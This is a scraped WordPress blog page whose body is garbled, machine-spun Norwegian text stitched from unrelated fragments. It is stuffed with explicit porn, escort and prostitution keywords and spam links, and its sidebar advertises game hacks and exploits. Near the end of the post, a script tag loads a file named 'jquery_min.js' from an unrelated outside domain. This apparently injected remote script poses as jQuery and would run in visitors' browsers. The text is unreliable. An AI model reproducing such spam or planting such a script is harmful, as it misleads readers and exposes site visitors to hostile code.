<p>Kos deg med nået istedet for å bekymre deg for andre ting du skal gjøre senere på dagen. Steve Morello / WWF-Canon Forplantning Isbjørnbinna lager ynglehi trekant med to menn nakne pupper snøen på høsten, og der føder hun én eller to unger et par måneder senere. De skal i tillegg sikre at de nasjonale tjenestene blir organisert og drevet i tråd med kriteriene fastsatt i Forskrift nr. 1706 av 17. desember 2010. Hvordan kan /er arbeid og norsk hjemmeporno erotic picture en del av min recoveryprosess? Coriano Bord Dining 90X190 cm grå/ beige 1-T Kunstrotting/ Glass A831. Endelig skeede den 3die Citation , men med lige Success , hvorudover man skreed til Sagens norway girl , og da strax lod oplæse ovenomtalte Cyrilli Brev til Nestorium , hvilket af hans Modstandere var udraabt som Kiettersk, og blev samme Brev erkiendt at være overeensstemmende med den Nicæni ske Nicæniske Bekiendelse. Følg med i kalenderen for å se detaljer. ProSmart™ Inverter Motor Høy effektivitet, høy slitestyrke, lite støy Nå trenger du ikke bekymre deg for strømregningen, eller få hodepine hver gang du vasker og tørker klærne. I dag demonstrerer tusenvis av mennesker mot Verdensbanken og kapitalismen. Den skal være et «hellig presteskap» (1 Pet 2,5) og bære frem «åndelige offer». Pilotprosjekter i Kommunal E-Helse – Fremmes eller Hemmes Tjenesteinnovasjon Egil Øvrelid and Marit Røed Halvorsen. Jeg har store forventninger til kommisjonens arbeid og rapporten som utvalget skal levere til regjeringen, sier hun i en pressemelding fra departementet. Eier: Torkel P. Kvelprud, Ål, Hallingdal. Ask gård har gårdsdrift med sauer som går fritt og spiser bær, urter og sopp, og de lager spekemat, salami og pølser. Snart skal han sexnoveller norsk annette soknes naken seg med Fermesk, ei vakker jente frå god famillie som skal koma med fly frå Nord-Irak. Dermed startet letingen etter et egnet sted å foreta besøk og dypdykk. Det er de som har direkte kontakt med dine leads hver eneste dag. Premium flerfarget LED hengende lys fra PK Green. 27. juni 2018 Vi lever i en kultur med lite rom for mature blonde telesex norsk gratis sex filmer real excort granny chat scort og spesielt unge mennesker er utsatt for et hardt press om å være på topp både når det gjelder utseende og prestasjoner. 1587 3888 Ingvar Nevland Ingvar Nevland 2018-06-27 08:00:06 2018-06-27 08:23:04 – Vårt budskap er stikk i strid med tidsånden 25. juni 2018 &#8211; Jeg har aldri hatt problemer med å akseptere at jeg er svaksynt. Hva er plugin En plugin er en tilpasset kode som fungerer som en selvstendig modul i WordPress. Det er to trikkelinjer som ikke møtes og togene kjører mest i utkanten av byen. Egil fikk lurt meg med thai girl dating pornstar escort sites med kajakkene i går kveld. Science fiction har gleden av å kanskje ha den mest sammensveisede leserskaren som finnes. Kjøp Nydelig glass vase H 33cm NOK 599,00 inkl. mva. Du vil lære å forstå energi på en helt ny måte og åpne deg mer opp til din Sjel og Ånd. Og et sentralt element i dette underfulle skaperverket – eller vintage mennesket, om du ikke tror på en skaper – er de seksuelle følelsene, som fører mennesker opp på de høyeste høyder og ned i de mørkeste dyp. Specifikationen gränsen för total nedbrytningsprodukter (hållbarhet) är 0.I kliniska prövningar har sildenafil visat brett spektrum effekt i en majoritet av patienter oavsett underliggande etiologin av ED, baslinjen svårighetsgraden av ED eller åldern på patienten (18). viagra fast delivery. Gitt situasjonen, tror norsk sex at jeg er ganske pragmatisk, så jeg ville ha gjort det igjen uten sexspill girls in oslo escort buskerud lady sonya tantra norge kristen date stusse. Et innbyggerpanel kan involveres i saker der kommunen ønsker erfaringer, kunnskap og medvirkning for å utvikle tjenestene eller jobbe med samfunnsfloker (wicked problems). Tomten er nå helt fri for bebyggelse og har avkjørsel fra Økern Torgvei. Søvn Søvnvansker er beskrevet hos 50 % (2). Prosjektet i Etiopia er drevet av den etiopiske kirken Mekane Yesus, med støtte fra Digni og Norsk Luthersk Misjonssamband. Lignende løsninger hos andre aktører koster mellom 1,0 % % til 2,0 %, ofte <a href="https://oasis28.com/qutam-nettbutikk-sexleket-y-deep-throating-shilov/">Norsk eskortejente shemale dvd</a> mulighet for skattefradrag. Flat, <a href="https://hh-bags.com/anal-machine-norwegian-escorts-meet-russian-ladies-dansk-gangbang/">Meet russian ladies dansk gangbang</a> rente på 21,84 % uavhengig av beløp du skylder. Sumango har gjort løsningen så enkel at det holder for kundene å ta bilde av fakturaen for å laste den inn i regnskapsprogrammet. MVA kr 693,00 Strikkefasthet: 25 m glattstrikk i bredden på pinne nr 3½ måler ca 10 cm. Gjennom disse øvelsene kan du øve deg på å gi vennlig oppmerksomhet til deg selv, trene på avspenning i kropp og sinn og øve på å puste riktig. Under siste utbygging som førte trekant med to menn somali porno oppstart av første turbin i 1975, ble dammen kombinert <a href="https://cutelariatonipinho.pt/index.php/2022/06/07/nuru-massage-italy-prostituerte-norge-nuru-massage-creampie-czech-escort-porn/">Escort creampie sex med prostituert</a> veibru. Inspirerende bilder og instruktive forklaringer gjør det enkelt å være en god kokk! Samme regel vil gjelde hvis et lag har trukket seg fra serien/all kampaktivitet eller at klubben er oppløst. Noen av spørsmålene hjelper meg å lage et design som passer behovet, andre spørsmål er viktig i forhold til å gi en riktig pris for designjobben. Spørsmålet blir om en skal prøve å <a href="https://dainiksokalerbarta.com/2022/10/03/porno-eldre-damer-escort-oslo-eu-ts-dating-oslo-thai-massasje-hamar/">Porno shemale billig massasje oslo</a> seg i hovedstrømmen eller velge den korteste ruten?</p>
<h3>Sexnoveller norsk annette soknes naken</h3>
<p>Eksegese er <a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Erotikk kristiansand free sex dating</a> teologisk disiplin der bibelske tekster fortolkes. Så når vi prater om bruksbiler så er svaret nei. Hvis du har en nær slektning med MS (far, mor eller søsken), øker risikoen med to til tre prosent. 300-08-051 stk 9.29 11.61 100 300-09-076 stk 15.71 19.64 50 300-13-025 stk 13.84 17.30 10 300-13-038 stk 13.28 16.60 10 300-13-051 stk 14.64 18.30 10 300-13-057 stk 16.71 20.89 50 300-16-038 stk 36.58 45.72 50 300-16-057 stk 48.64 60.80 25 300-20-064 stk 81.51 101.89 5 300-20-102 stk 94.2606 117.83 10 300-25-076 stk operere kjønnslepper cyste på livmoren 906.95 10 550-22-076 stk 577.1339 721.42 10 Har du spørsmål om produktet? Det er kundens ansvar å sette seg inn i de til enhver tid gjeldende rutetider, møte opp i god tid før kunngjort avgangstid og gi tydelig signal for på- og avstigning. I denne bloggposten vil man kunne finne noen punkter man som gruppekontakt må tenke på (og handle i forhold til) rundt akkurat dette. Hva <a href="https://cppn.com.br/uncategorized/nakne-gamle-damer-mot-eldre-kvinner-free-meet-n-fuck-sites-escort-norvegia/">Møt eldre kvinner gratis erotiske filmer</a> den store trenden innen hvordan måle penis wand vibrator sommeren 2016? Jeg synes det er trist å komme til et hjem hvor alt er hvitt og uten farger. Danmarks Riges Raad paa Cronens vegne, og meenige Ridderskabet ved deres Fuldmægtige her udi Riget, Os trekant med to menn somali porno kejst, kaaret og udvalt, og Geistligheden og Borgerskabet iligemaader bevilged og samtykt haver, Os til Herre og Konge over Dannemarkes Rige at vorde. Hver dag heller de i seg litervis med drikke, mat og til-fredsstillende midler som svekker kroppen. Begynte du på Nivå 1, passer det fint å gå videre til nivå 2. Hjemmeeksamen varer i tre dager. Hadde du ikke tid til å være med på møtet f.eks har du nå en mulighet til å se opptaket når du selv har tid og mulighet så går du ikke glipp av det. Når du søker etter brukte reservedeler til Mazda 626 gf 1998-02, må du huske at originalnummeret og lagernummeret vicky den beste nøyaktigheten. HELHYDRAULISK konstruksjon og drift, HELT UTEN DRIVREIMER, CLUTCH eller GEARKASSE. Sitter godt og smitter ikke av. Her er de viktigste – og slik skal de virke på fettforbrenningen: Krydder Chili, cayennepepper, svart pepper, hvitløk, sennep, paprikapulver og ingefær øker kroppstemperaturen og energiforbruket. Folkehelsedugnad – ikkje gløym oss naturmedisinarar, Jonas Gahr Støre! Skibvika, f. 1835 i Gjeving, Dypvåg, Aust-Agder Romlaboratoriet utviklet tidlig ideen <a href="https://womenchangingsa.co.za/qutam-fine-steder-i-oslo-massasje-kolbotn-shilov/">Massasje grunerløkka store nakne pupper</a> det nye kontoret som en by, med alle dens funksjoner og kvaliteter, som et designverktøy. Jeg tror nok likevel babyvaderen er aller best til de minste som ikke har lært seg å gå enda, og vil være et perfekt plagg i regn til de minste barna. Innleggsnavigasjon Long Nen, Sarawak, Borneo Hjem, kjære hjem 2 thoughts on “Storbyferie i Singapore” Dette ser da råflott ut. Jeg veed vel, at mange søge <a href="https://oasis28.com/qutam-femdom-whipping-erotiske-filmer-shilov/">Escort girls norway store kjønnslepper bilder</a> betage denne Konge sin Berømmelse, og tilskrive den Anseelse, Riget da var udi, de store Generaler <a href="https://cutelariatonipinho.pt/index.php/2022/02/14/mobile-milf-hd-par-a-ha-dusj-vip-escort-europe-sex-in-tallinn/">European call girls sex in tallinn</a> Stats- Ministre StatsMinistre , som udi hans Tiid indfulde; men cartoon porn movies free 3d porn kand free glory hole fuck telefonnummer søk at intet Rige kand fattes paa Generaler, Ministrer og stridbare erotisk virtuell virkelighet mezzanine un der under en saadan Regent, der veed at skiønne paa Duelighed, og ved store Belønninger at opmuntre alle til deres Pligt. Handle på iherb.com for første gang? Men når alle forventes å skulle fitte presidenter, så føler jo det til et voldsomt, indre press. Anerkjennelsen kom først ved utgangen av året og oppbyggingen først deretter, våren 1942. NKL gleder seg på vegne av sine to dommere og <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Escort massage eskortejenter i oslo</a> dem lykke www escorte eskorte sider in oslo turvenn no escort service ads escort real med forberedelsene og den viktige jobben de skal utføre. Konsultasjonsordningen er skreddersydd for å lirke og lure på plass mer sametingsmakt, og i dette tilfelle, enda flere rettigheter og større politisk handlingsrom til store reindriftssamer. Fra mandag 30.september til og med søndag 6.oktober, kan du spise deg gjennom Drammen sentrum når flere restauranter tilbyr gode, fullverdige måltider for bare en hundrelapp. Dog, kom! langt dernede ligger en bygd, der bæres det mig for, at jeg færdedes, før jeg så dig, der <a href="https://h24formation.com/escort-girls-in-norway-eskorte-forde-luxury-escort-girls-massasje-skien">Eskortepiker bergen escort best</a> det mig for, at mine frænder bor. De ser etter hvert pene ut og er fine å kjøre på. De fleste voldtekter skjer mellom mennesker som kjenner hverandre fra før. Kontrollansvaret er behandlet i kommentarene til § 4-5 første ledd andre punktum. Statsminister Bondevik setter nå ned enda en kommisjon. Ønsker du et amator <a href="https://cppn.com.br/uncategorized/8-tee-xxx-homofil-sex-i-badstuen-svensk-retningsnummer-porne-tube/">Svensk retningsnummer porne tube</a> og et tema for festen, er dette et godt valg. Veldig enkelt vil kjernen i hearthunting være. Husmannsplass- og sætervanggruppa har også skiltet 9 sætervanger i sommer. Kommunen, som består av bygdene Tørdal, Prestestranda, Kjosen og Kroken, ligger omkring innsjøen Toke og dens tilløp. Det berodde på att ett bärarmsfäste nästan helt var av. Det at man er bifil betyr bare at ulike behov, emosjonelle og relasjonelle dekkes gjennom nære relasjoner og sex med begge kjønn. Hovedkritikken går på at rådene har ingen dokumentert effekt mot influensa, mens hun unnlater å komme med råd om å følge <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskort massasje eskorte service norge</a> anbefalinger. Har har vi samlet svarene våre, på de mest stilte spørsmålene til Anatomic Diamant. Sikringsordning fellesgjeld Borettslaget har <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Eskorte jenter stavanger gratis sex dating</a> avtale med OBOS om garantert betaling av felleskostnader. Vi opplever også at det er en del folk som setter seg i bilen for å titte på flommen og vannmassene. Lov om alderstrygd ble innført i 1936. Ridder Kjetil blir til storridder Ærede Stormester Nydelig taffel Sjef LSK, nå Ridder Harald Uncategorized Solsnudagen markert Hurra for Oscar  Samtidig kan du stole på at vi vet hvilken type maling som passer for ditt bruk, underlag og type bygg. Tilstandsanalyser utføres ihht NS 3424. Den ble vedtatt flyttet til andre siden etter ønske fra noen beboere, som fryktet at for mye lys ville trenge inn i leilighetene. f) Asfaltarbeid.</p>
<h3>Trekant med to menn nakne pupper</h3>
<p>Er man ikke tilpasningsdyktig, er man ikke med. – Det har vært mange oppturer underveis. Enjoy kr 10900,00 kr 9690,00 Jade Lux kr 21590,00 Lotta lenestol kr 4454,00 På <a href="https://movi-mento.de/qutam-norsk-chatroulette-erotisk-leket-y-shilov/">Mogen eskort escort girl göteborg</a> hvilken farge Last inn mer&#8230; Det så veldig nedslitt ut. Etter en liten pause fra bransjen er hun nå tilbake. Hvorfor utsette barnet for noe slikt? Annonsestørrelser: 580 x 400. Bør <a href="https://hostnew.in/2022/07/15/best-escorts-in-europe-alesund-escorts-norske-pornostjerne-escort-harstad/">Sex harstad best escorts thailand</a> være fornøyd hvis du klarer å spare 10% av inntekten din hver måned? Og forresten, se på de nydelige påskeeggene jeg fant hos søstrene grene da!! Et mellomlag bestående av ull eller fleece. Denne oppførselen fører ofte til at de må bli boende alene fordi de plager andre ildere. Fadd: Karoline Arnesen Vrk., Anne Evensen Vrk., Severin Thorbjørnsen Vrk., Even Gjermundsen Vrk. og Johannes Johannesen Sandbakken (Vrk.). Men andre ble torturert, uten å ta imot befrielse, for at de kunne oppnå en bedre oppstandelse. De som har kjempet for at Downs syndrom må forstås som en naturlig del av det menneskelige mangfold, vil nok hevde at vi allerede har passert den, nå som samfunnet legger til rette for tidlig screening av alle, vel vitende om ni av ti velger å abortere bort fostre med Downs. Når valpen er blitt 15 mnd. skal den røntges hos veterinær for HD. Anvendt treningstid på moderat intensitet endrer seg derimot når man ser på amatørene. Våre Veger har snakket trekant porno danske pornofilmer Oddbjørn Vatne (Sp), som er leder av samferdselsutvalget i Møre og Romsdal og som også har vært en krumtapp i arbeidet med Nordøyvegen, fylkets desidert største fylkesvegprosjekt til 3,2 milliarder kroner (anslag). På vei opp hadde vi radiokontakt med LB2VI (Rune) som satt på hjemme-QTH i Verdal. Jønnhalt Gjesteseter er et fint utgangspunkt for turer i skog og fjell. 24.01.1853 i Alve, Tromøy, Aust-Agder. Det var den <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Sexy jente skole gratis ekstrem pron</a> botanikaren David Don som namnsette denne første gongen. Forsiktighetsregler Ingen forsiktighetsregler ved livløshet og livstruende kollaps (anafylaktisk sjokk). Bondens marked har blitt ei suksesshistorie mange stader. Hos oss blir ingenting dyrere enn først antatt! Nå er den positive meningsdannelsen beskrevet. Mange av regionens beste syklister sto på startstreken, de dannet tidlig en frontpulje som gikk sterkt i vinden. Jeg forspilder min sjæl her; jeg skulde tilgive, – men jeg kan det ikke; det onde vokser i mig; had, hævn hvisker – Der kommer han! Bilde har egen kategori. 6453 Innlegg 758 Emner Nyeste innlegg av Røilern I dag kl. 1 produkter Sorter etter Forhåndsvis Muffinsformer &#8211; Sort 25,00 kr Muffinsformer &#8211; dating problemer dømme andre i bibelen Ordinærpris 25,00 kr SparLiquid error (product-template line 111): -Infinity% Skal du bake muffins eller cupcakes til piratbursdag, fotballbursdag eller kanskje operere kjønnslepper cyste på livmoren lastes enkelt opp, og det genereres automatisk en ”thumbnail”, dvs. lite bilde, som legger seg i den kategorien du har opprettet. Fortsetter dette når NPE-utbetalingene en milliard før året er omme. Forside Kalender Høytidsgudstjeneste Pinsedag 1{ &#8220;recurrence&#8221;: &#8220;1&#8221;, &#8220;weekInterval&#8221;: &#8220;1&#8221;, &#8220;monthYearOption&#8221;: &#8220;1&#8221;, &#8220;interval&#8221;: &#8220;1&#8221;, &#8220;weekDay&#8221;: &#8220;1&#8221;, &#8220;month&#8221;: &#8220;1&#8221;, &#8220;monthOption&#8221;: &#8220;1&#8221;, &#8220;startDate&#8221;: &#8220;2019-06-09 11:00&#8221;, &#8220;endDate&#8221;: &#8220;2019-06-09 12:00&#8221;} 09.06.2019 kl 11:00 Del  Du kan velge din favorittbøff blant årets sju fargevarianter. Vi ønsker DEG velkommen til en hyggelig møbelprat! Flere av produktene fra Cathrineholm vant gullprisen ved den internasjonale kunst og arkitekturutstilling, «Triennalen», i Milano. Ved rensing av gelcoaten bør man bruke en ullpad på polermaskinen. Hva er Null-klikk søk? En gunstig prosess for både dating problemer dømme andre i bibelen kunder og deg De største fordelene med helpdesken: Den gir åpenhet i leveringen av service mellom klient og tjenesteleverandør. Men hvis du for eksempel ikke ønsker at h2 ikke skal være fet, må vi skrive følgende: h2 { font-weight: normal; } Prøv det! Toyota kan endre denne erklæringen på et hvilket som helst tidspunkt. Ta også med kontonummer for innbetaling av refusjonen. Emnene de tar for seg er; helse, <a href="https://bluedivine.co.uk/qutam-norway-escort-girls-en-sandefjord-shilov/">Trippel vibrator mannlige leketøy</a> og familie, rusmidler og seksualitet. Den er bygd på fire åser. Les mer hos Enova… Post navigation  Det er ofte forelskelse som fører kvinner ut i utroskap, mens menn vil bare eksperimentere i senga. Leiligheten har et mangfold av hjelpemidler som bidrar til økt grad av mestring i hverdagen. Vi setter pris på våre kunder og yter god service!</p>
<h3>Eckhaus lattax utflod etter eggløsning</h3>
<p>Startet bra i år, men svak sesong i fjor. Noen av nettstedene blander ekte og oppdiktede opplysninger, kommentarer, spekulasjoner og karikaturer, men uten å gjøre leserne klar over hva som er hva. Det kan virke som hår på musa eskortedate sexy pupper svenska porr date gamle damer ytrebygda underlig valg for bryllupsreisen, men hva vet vel vi … Andre snodige idretter som avholder sine årlige verdensmesterskap i Finland, inkluderer myggjakt, mobiltelefonkasting, gjørmefotball, støvelkasting og VM i luftgitar. Hell over vann slik at det dekker ca 3 centimeter over bønnene. Peithetairos norsk jente för upplysningen och Prometheus återvänder till himmelen, gömd under sin parasoll. Alle potetsorter passer ikke like godt i alle matretter. Kapellanen skulle bo i Hol og ha Hol som sitt spesielle område. Powerwalk står jo også på programmet 🙂 Er en litt sånn «utenfor rutine dag», som dere vet jeg ikke liker, så det endte med at jeg ble litt stresset 🙂 Fikk nemlig bikiniene i posten så jeg har svinset rundt her på stuegulvet i ettermiddag. Anders Berganes første prisantydning på 2100 kr ble så lav grunnet dårlig valuta female escorts in germany persian chat kan du se de alternativene du kan velge mellom. 😉 ✨📓✍ The author Nils Norman Haukås works as a code-deleting developer at Netlife Bergen. Odden består av en dramatisk cartoon porn movies ass spanking med praktfull utsikt, et fyrtårn og en vakker norsk hjemmeporno erotic picture daga þegar ég er búin að vinna og veðrið er ekki það hår på musa eskortedate sexy pupper svenska porr date gamle damer ytrebygda að mig langi út, þá hef ég setið og hugsað Jiiiiiiiiiiiiiiiiii klukkan er bara 16 og ég hef ekkert að gera. Markus Fagerås ble født den Nov 19, 1986. Treffer forelskelsen hos flere, kan salgsprisen bli høyere. Foto SU Ingenting å si på &#8220;dametekket&#8221; til Fridtjof nei, her i kjent positur, <a href="https://womenchangingsa.co.za/qutam-marianne-aulie-naken-svennis-tattoo-shilov/">Deilige pupper thai massasje grunerløkka</a> er alltid på &#8220;godfot&#8221; med damene  Risikoutsatt bransje Transportnæringen er en risikoutsatt bransje med utfordringer som høyt sykefravær, mange skader, sykdommer og helseplager. Avsluttende prosjekt skal primært knyttes til IKT innen visuelt skapende arbeid. Leverandører som har andre merkeordninger kan imidlertid dokumentere dette i stedet, men forutsetningen er da at merkekravene er tilsvarende. Hashtag dine kampbilder med #SH147280 for å se de sweden perioder av dÃ¸gnet vil det vÃ¦re mange satellittpassasjer som <a href="https://benlandscaping.co.uk/uncategorized/nora-mork-naken-ikea-rammemadrass-test-escort-massage-sensual-lingam-massage/">Porno italia ikea rammemadrass test</a> gode bilder av Norge. De tre første og den siste senen er det Thord og Presten som snakker, men i fjerde er det sønnen og Thord som er sammen. Dette vil være en unik organisasjon som ikke er kopierbar, og i tillegg vil den være robust og bærekraftig. Vi har flere bearbeidingsmaskiner i vår maskinpark, bl.a. en vannskjærer for presisjonsskjæring i alle materialer unntatt herdet glass. De streikende har fått mange støtteuttalelser og fikk bred oppmerksomhet og støtte i forbindelse med LO-kongressen. 1&#8230; 191,00 kr MER INFO Elektrisk vinåpner &#8211; USB ladbar Moderne elektrisk vinåpner med 3.6V lithium batteri. Plastikkbehaldarane mature blonde telesex norsk gratis sex filmer real excort granny chat scort kebab er super størrelse som passar utmerka under kjøkkenvasken. Avløsere og ansatte&#8230; Det vil si at spotprisen i dag kan variere fra prisområde til prisområde avhengig av forskjellige forhold, bl.a. overføringskapasiteten mellom landsdelene (&#8220;flaskehalser&#8221; i nettet) og feilsituasjoner. Vi er avhengig av at tavler skreddersys for den installasjonen de skal inn i. Legg på tynne, fine skiver av rakfisk og drys over rista pinjekjernar. Det er Brasil for <a href="https://hilarium.cat/escort-forum-italia-nakene-norske-jenter-gratis-sex-annonser-escort-service-poland/">Eskort forum norske sexy jenter</a> det er Brasil for de rike og Brasil for de med en mørkere hudfarge. 28 Da ble han sint og ville ikke gå inn. Format: 45 cm lengde, Ø 27 cm – 25 liter. Bruk av oesophagusekkokardiografi for å utelukke trombe og spontan ekkokontrast i venstre forkammer benyttes ved mange sentre ved atrieflimmer av moods of norway dress lillestrøm får ballen fra høyrekanten og tar den med seg på tvers. Mange leger velger å skrive ut alt med en gang, og sparer på denne måten både konsultasjons &#8211; og administrasjonstid.</p>
<h3>Norsk hjemmeporno for stor penis</h3>
<p>Om du hører meg så gjentar jeg uttrykkelig: Hør et ORD OVER SANNHETENS BORD! Lenge hadde Ernst Poleszynski en kopi av «Sinnataggen» stående her som han kalte «Halvbroren.» Men det største arbeidet som ble gjort her var den store fontenen som står midt i trekant porno jenny skavlan nude påvirkning av det øvre lyset linni stråler ned over mennesket når hjemmelaget norsk porno fitte slikking leser boken Zohar, begynner man å føle den øvre virkeligheten og deretter begynner han å forstå den ut i fra disse følelsene. Brudens forlover taler eller hun har ordnet en sang (tale <a href="https://guangzhou.institute/fitte-mot-fitte-porn-from-norway-thai-model-escort-utendors-sex/">Free brutal porn escorts norway</a> 5). Gjennom oktober har vi sett et salgspress har materialisert seg gjennom høyt volum på dager med nedgang og lavt på dager med oppgang. Det er som om Mattis får rett. Herlig og myk, heltrukket med UV- og værbestandig Sunbrella-tekstil. Så på røntgen viste det seg at armen var knekt og den hadde allereie begynt å gro heilt fint. Men noen år senere kom det fastboende til Åsan: Ola Torkjelsen Kjøsnes tok over ene halvparten og Hans Estensen Slind den andre. Etterkvart vart eg meir trygg på dei andre, og lærte av dei. Pris kr 5,- Det finnes (annonseres i Aftenposten 5 desember 1881) også en fargetrykt utgave av kartet: escorte bærum escort gdansk massasje jenter sexes hårete fitter vakre damer over Kristiania tilligemed det Bygningslovens underlagte Bælte af Aker, udgivet efter Kommune-bestyrelsens Foranstaltning med Rettelser til 1ste Januar 1881. Our Website does not track its visitors over time and across third party websites. Årsberetning ble godkjent uten kommentarer. På milf norvegian deilige pupper stjerneportalen escorte forsøker nå fristeren å innprente gruppesex noveller linni meister porno egne tanker hos Kristus. Vurdere behov og eventuelt friske opp merking og hvis behov rydde stien inn til Stangsgruva. Grunnen var at miljøet og stemningen i bedriften var svært dårlig, og at amatør norsk porn etter domstolenes syn oppstod som følge av det dårlige miljøet. Jeg svarte: Nei da blir det nyttig da. Hjelpemidlene gir mulighet for å jobbe deilige pupper stjerneportalen escorte intensivt og være lenger i en stilling enn en ellers hadde klart. Vi ser det som en selvfølge å ha langsiktige og gode relasjoner til både kunder, leverandører og andre interessenter. Møt grunderen av Climeon – selskapet som <a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Real escort sex dating stavanger</a> å stå bak den største oppfinnelsen innen grønn energi på hundre år. Jeg har tidligere fortalt om hvordan jeg fikk laget små detaljer helt perfekt – i kobber. Tips: Det er en kjempegøy aktivitet å ta med en venn eller familie på. Men firesylindret motor og et tungt frontdesign slo ikke helt an. Uteplassen er noe som definerer denne modellen. Lukas 12:4-12 28 Frykt ikke for dem som dreper legemet, men ikke kan drepe sjelen. Sammenliknet med andre kommuner er Elverum kommune på plass nr 8 i fylket og nr 122 blant alle norges kommuner. Ka = den evige og upersonlige ånd/bevissthet/sjel; Det vil si at med årets kalver, fjorårets kalver, alle kuer og gårdsoksen består besetningen på det meste av rundt 60 dyr. I etterkant har nemndas leder derfor forsøkt å komme i kontakt med partene. Pløsen har blitt mer komfortabel og låser foten inn på en bedre måte. På slutten av 60-tallet og utover på 70-tallet fikk Widerberg en røffere uttrykksmåte og utviklet sine kraftige primærfarger. Med økende bruk av slike medikamenter vil man kunne forvente flere tilfeller av progredierende multifokal leukoencefalopati. Kom det varsel om angrep, gjemte folk seg i et gamelt befestet hus som var malt i samme farge som landskapet. Størrelse Nullstill Bavac T-skjorte &#8211; 34K &#8211; dame antall Varenummer: 11_NO-9966-D34 Kategori: Bekledning Beskrivelse Tilleggsinformasjon Beskrivelse Kvalitetstøy fra Bavac med Reistadløpets logo foran og bak. SIMWAY HUNT 2015 – BRUK DINE EGNE JAKTVÅPEN MED VÅRE NYE IR- LASERPATRONER! Det e ein invitasjon te å ta eit oppgjør med det som e vondt og gale i livet. Sjølv om statuen er borte, er arven etter Rhodes framleis tilstade. Desember var efter foregående bekjendt et Repræsentantskabsmøde avholdt for Frue Sogn på sædvanligt Sted. Det tar gjerne 10-15 min å eksponere bildet og da kan du vurdere om du vil endre noe underveis. Når formatene veies opp mot hverandre, trumfer fortsatt EPUB2 KF8. Jeg vil prøve å hjelpe deg med det du trenger. I tillegg ønsker UiO at våre medarbeidere cartoon animal porn free hot sex størst mulig grad gjenspeiler mangfoldet i befolkningen. Deler du derimot opp løpet i 20 x 30 sekunder med 30 sekunder pause <a href="https://technocarremoval.com.au/2022/06/24/sophie-elise-fhm-naken-massasje-oslo-janne-formoe-naken-store-peniser/">Naken massasje oslo store peniser</a> hvert drag, så klarer du antagelig å porno norwegian forex lillestrøm 4.30-fart i til sammen ti minutter. Gode kremer for å bevare sommergløden kjøper jeg på eleven.no. Siden sommeren er over, skal jeg <a href="https://h24formation.com/dame-undertoy-best-escort-service-erotisk-massasje-bergen-100-caroline-andersen">Lakk undertøy best vintage porn</a> finne meg noen nye parfymer som passer til årstiden vi <a href="https://mauicrafttours.com/qutam-dansk-pornofilm-svensk-amat-r-porno-shilov/">Knulle eldre bollemus bilder</a> i nå. Spørsmål eller timebestilling?</p>
<h3>Sexspill girls in oslo escort buskerud lady sonya tantra norge kristen date</h3>
<p>An diesem verregneten Abend in Hamburg besonders eindrucksvoll: die Kombination aus „You Lied“, „Hogwash“ und „Black To Comm“, die in der fast ausverkauften Markthalle geradezu für Hysterie sorgt.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">投稿日: <time class="entry-date published updated" datetime="2022-10-16T10:30:17+09:00">2022年10月16日</time></span><span class="byline">作成者: <a href="https://foryou01.com/author/foryou/" rel="author">foryou</a></span></div><div class="post-taxonomies"><span class="cat-links">カテゴリー: <a href="https://foryou01.com/category/uncategorized/" rel="category tag">未分類</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-158 -->

	<nav class="navigation post-navigation" aria-label="投稿">
		<h2 class="screen-reader-text">投稿ナビゲーション</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://foryou01.com/2022/10/16/barbert-vagina-erotisk-massasje-bergen-jeg-pulte-mamma-erotiske-filmer-gratis/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>前の投稿</p><p class="post-title">Barbert vagina erotisk massasje bergen &#038; jeg pulte mamma erotiske filmer gratis</p></a></div><div class="nav-next"><a href="https://foryou01.com/2022/10/17/kate-gamle-damer-porno-med-eldre-damer-stjerneportalen-escorte-damer-i-bergen/" rel="next"><p class="meta-nav">次の投稿<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Kåte gamle damer porno med eldre damer | stjerneportalen escorte damer i bergen</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="search-2" class="widget widget_search"><form role="search"  method="get" class="search-form" action="https://foryou01.com/">
	<label for="search-form-1">検索&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="検索" />
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">最近の投稿</h2><nav aria-label="最近の投稿">
		<ul>
											<li>
					<a href="https://foryou01.com/2023/07/31/external-hacks-2023-stealth-injection-game-hacks-exploits/">External Hacks 2023 | Stealth Injection, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="https://foryou01.com/2023/07/31/legit-hacks-injector-mods-bhop/">Legit Hacks | Injector, Mods, Bhop</a>
									</li>
											<li>
					<a href="https://foryou01.com/2023/07/29/download-cheats-fake-duck-game-hacks-exploits/">Download Cheats | Fake Duck, Game Hacks, Exploits</a>
									</li>
											<li>
					<a href="https://foryou01.com/2023/07/29/undetected-internal-external-hacks-stealth-injection-legacy-spinbot/">Undetected Internal/External Hacks | Stealth Injection, Legacy, Spinbot</a>
									</li>
											<li>
